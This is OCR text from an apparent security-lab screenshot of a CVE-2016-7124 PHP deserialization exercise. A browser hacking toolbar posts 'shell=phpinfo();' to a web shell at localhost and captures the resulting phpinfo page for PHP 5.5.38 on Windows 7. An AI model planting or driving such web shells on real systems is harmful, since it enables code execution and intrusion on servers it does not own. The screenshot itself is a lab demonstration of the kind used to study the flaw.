 Load URL
http://localhost/Serialization_vulnerability/CVE_2016_7124/shell.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
shell=phpinfo();
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PHP Version 5.5.38
php
System
Windows NT CREAM-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1)
i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
贝塔安全实验室